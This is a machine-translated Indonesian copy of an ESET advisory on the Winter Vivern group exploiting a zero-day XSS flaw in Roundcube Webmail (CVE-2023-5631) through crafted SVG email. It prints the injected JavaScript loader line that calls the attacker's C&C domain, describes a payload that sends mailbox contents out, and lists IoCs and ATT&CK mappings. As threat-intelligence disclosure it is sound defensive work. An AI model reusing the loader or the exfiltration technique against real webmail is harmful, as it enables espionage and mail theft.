Riset ESET

ESET Research merekomendasikan untuk memperbarui Roundcube Webmail ke versi terbaru yang tersedia sesegera mungkin

25 Oktober 2023 • , 5 menit Baca

ESET Research telah memantau dengan cermat operasi spionase dunia maya di Winter Vivern selama lebih dari satu tahun dan, selama pemantauan rutin kami, kami menemukan bahwa kelompok tersebut mulai mengeksploitasi sistem zero-day. XSS kerentanan di server Roundcube Webmail pada 11 Oktoberth, 2023. Ini adalah kerentanan yang berbeda dari CVE-2020-35730, yang juga dieksploitasi oleh kelompok menurut penelitian kami.

Menurut data telemetri ESET, kampanye tersebut menargetkan server Webmail Roundcube milik entitas pemerintah dan lembaga pemikir, semuanya di Eropa.

Garis waktu pengungkapan kerentanan:

- 2023-10-12: ESET Research melaporkan kerentanan pada tim Roundcube.

- 2023-10-14: Tim Roundcube merespons dan mengakui kerentanannya.

- 2023-10-14: Tim Roundcube menambal kerentanan.

- 2023-10-16: Tim Roundcube merilis pembaruan keamanan untuk mengatasi kerentanan (1.6.4, 1.5.5, dan 1.4.15).

- 2023-10-18: ESET CNA mengeluarkan CVE untuk kerentanan (CVE-2023-5631).

- 2023-10-25: Posting blog ESET Research diterbitkan.

Kami ingin mengucapkan terima kasih kepada pengembang Roundcube atas balasan cepat mereka dan menambal kerentanan dalam jangka waktu singkat.

Profil Vivern Musim Dingin

Winter Vivern adalah kelompok spionase dunia maya yang pertama kali diungkap oleh DomainTools pada tahun 2021. Diperkirakan telah aktif setidaknya sejak tahun 2020 dan menargetkan pemerintah di Eropa dan Asia Tengah. Untuk menyusupi targetnya, kelompok ini menggunakan dokumen berbahaya, situs web phishing, dan pintu belakang PowerShell khusus (lihat artikel dari Pusat Perlindungan Siber Negara Ukraina dan dari SentinelLab). Kami yakin dengan keyakinan rendah bahwa Winter Vivern ada hubungannya dengan itu Penjaga Kumis, sebuah kelompok canggih yang berpihak pada Belarusia yang pertama kali kami terbitkan pada Agustus 2023.

Winter Vivern telah menargetkan server email Zimbra dan Roundcube milik entitas pemerintah setidaknya sejak tahun 2022 – lihat artikel ini dari Bukti. Secara khusus, kami mengamati bahwa kelompok tersebut melakukan eksploitasi CVE-2020-35730, kerentanan XSS lainnya di Roundcube, pada bulan Agustus dan September 2023. Perhatikan itu Sednit (juga dikenal sebagai APT28) juga mengeksploitasi kerentanan XSS lama ini di Roundcube, terkadang terhadap target yang sama.

Detail teknis



Eksploitasi kerentanan XSS, ditetapkan CVE-2023-5631, dapat dilakukan dari jarak jauh dengan mengirimkan pesan email yang dibuat khusus. Dalam kampanye Winter Vivern ini, email dikirim dari tim.managment@outlook[.]com dan memiliki subjeknya Memulai di Outlook Anda, seperti yang ditunjukkan pada Gambar 1.



Pada pandangan pertama, email tersebut tidak tampak berbahaya – tetapi jika kita memeriksa kode sumber HTML, yang ditunjukkan di Gambar 2, kita dapat melihat tag SVG di bagian akhir, yang berisi payload berkode base64.

Setelah kami memecahkan kode nilai yang dikodekan base64 di href atribut dari menggunakan tag, kami memiliki:

'))” />

Sebagai x argumen nilai dari href atribut bukan URL yang valid, milik objek ini kesalahan atribut akan diaktifkan. Menguraikan payload di kesalahan atribut memberi kita kode JavaScript berikut (dengan URL jahat yang dihilangkan secara manual), yang akan dieksekusi di browser korban dalam konteks sesi Roundcube mereka:

var fe=document.createElement('script');fe.src=”https://recsecas[.]com/controlserver/checkupdate.js”;document.body.appendChild(fe);

Yang mengejutkan, kami memperhatikan bahwa injeksi JavaScript berfungsi pada instance Roundcube yang telah dipatch sepenuhnya. Ternyata ini adalah kerentanan XSS zero-day yang memengaruhi skrip sisi server rcube_washtml.php, yang tidak membersihkan dokumen SVG berbahaya dengan benar sebelum ditambahkan ke halaman HTML yang ditafsirkan oleh pengguna Roundcube. Kami melaporkannya ke Roundcube dan memang benar ditambal di 14 Oktoberth, 2023 (lihat ini melakukan). Kerentanan mempengaruhi Roundcube Versi 1.6.x sebelum 1.6.4, 1.5.x sebelum 1.5.5, dan 1.4.x sebelum 1.4.15.

Singkatnya, dengan mengirimkan pesan email yang dibuat khusus, penyerang dapat memuat kode JavaScript sembarang dalam konteks jendela browser pengguna Roundcube. Tidak diperlukan interaksi manual selain melihat pesan di browser web.



Tahap kedua adalah pemuat JavaScript sederhana bernama periksa pembaruan.js dan ditampilkan dalam Gambar 3.



Muatan JavaScript terakhir – ditunjukkan di Gambar 4 – mampu membuat daftar folder dan email di akun Roundcube saat ini, dan mengekstrak pesan email ke server C&C dengan membuat permintaan HTTP ke https://recsecas[.]com/controlserver/saveMessage.

Kesimpulan

Winter Vivern telah meningkatkan operasinya dengan menggunakan kerentanan zero-day di Roundcube. Sebelumnya, mereka menggunakan kerentanan yang diketahui di Roundcube dan Zimbra, yang bukti konsepnya tersedia online.

Meskipun perangkat yang dimiliki kelompok ini memiliki tingkat kecanggihan yang rendah, namun hal ini merupakan ancaman bagi pemerintah di Eropa karena kegigihannya, kampanye phishing yang dilakukan secara rutin, dan karena sejumlah besar aplikasi yang terhubung ke internet tidak diperbarui secara berkala meskipun aplikasi tersebut diketahui mengandung kerentanan. .

Untuk pertanyaan apa pun tentang penelitian kami yang dipublikasikan di WeLiveSecurity, silakan hubungi kami di ancamanintel@eset.com.

ESET Research menawarkan laporan intelijen APT pribadi dan umpan data. Untuk setiap pertanyaan tentang layanan ini, kunjungi Intelijen Ancaman ESET .

IoC

File

|

SHA-1 |

Filename |

Deteksi |

Deskripsi Produk |

|

97ED594EF2B5755F0549C6C5758377C0B87CFAE0 |

periksa pembaruan.js |

JS/WinterVivern.B |

Pemuat JavaScript. |

|

8BF7FCC70F6CE032217D9210EF30314DDD6B8135 |

N / A |

JS/Kryptik.BIK |

Payload JavaScript mengeksfiltrasi email di Roundcube. |

jaringan

|

IP |

Domain |

Penyedia hosting |

Pertama kali melihat |

Rincian |

|

38.180.76[.]31 |

recsecas[.]com |

M247 Eropa SRL |

2023-09-28 |

Server C&C Vivern Musim Dingin |

Alamat email

tim.managment@outlook[.]com

Tabel ini dibuat menggunakan versi 13 dari kerangka MITRE ATT&CK.

|

Taktik |

ID |

Nama |

Deskripsi Produk |

|

Pengembangan Sumber Daya |

Akuisisi Infrastruktur: Domain |

Operator Winter Vivern membeli domain di Registrar.eu. |

|

|

Dapatkan Infrastruktur: Server |

Operator Winter Vivern menyewa server di M247. |

||

|

Kembangkan Kemampuan: Eksploitasi |

Operator Winter Vivern mungkin mengembangkan eksploitasi untuk Roundcube. |

||

|

Akses Awal |

Eksploitasi Aplikasi yang Menghadapi Publik |

Winter Vivern mengirim email yang mengeksploitasi CVE‑2023-5631 di Roundcube. |

|

|

phishing |

Kerentanan dipicu melalui email phishing, yang seharusnya dibuka di webmail Roundcube oleh korban. |

||

|

Execution |

Eksploitasi untuk Eksekusi Klien |

Payload JavaScript dijalankan oleh kerentanan XSS di Roundcube. |

|

|

penemuan |

Penemuan Akun: Akun Email |

Payload JavaScript dapat mencantumkan folder di akun email. |

|

|

Koleksi |

Koleksi Email: Koleksi Email Jarak Jauh |

Payload JavaScript dapat mengekstrak email dari akun Roundcube. |

|

|

Komando dan Pengendalian |

Protokol Lapisan Aplikasi: Protokol Web |

Komunikasi C&C menggunakan HTTP. |

|

|

exfiltration |

Eksfiltrasi Melalui Saluran C2 |

Eksfiltrasi dilakukan melalui HTTP dan ke server C&C yang sama. |

- Konten Bertenaga SEO & Distribusi PR. Dapatkan Amplifikasi Hari Ini.

- PlatoData.Jaringan Vertikal Generatif Ai. Berdayakan Diri Anda. Akses Di Sini.

- PlatoAiStream. Intelijen Web3. Pengetahuan Diperkuat. Akses Di Sini.

- PlatoESG. Karbon, teknologi bersih, energi, Lingkungan Hidup, Tenaga surya, Penanganan limbah. Akses Di Sini.

- PlatoHealth. Kecerdasan Uji Coba Biotek dan Klinis. Akses Di Sini.

- Sumber: https://www.welivesecurity.com/en/eset-research/winter-vivern-exploits-zero-day-vulnerability-roundcube-webmail-servers/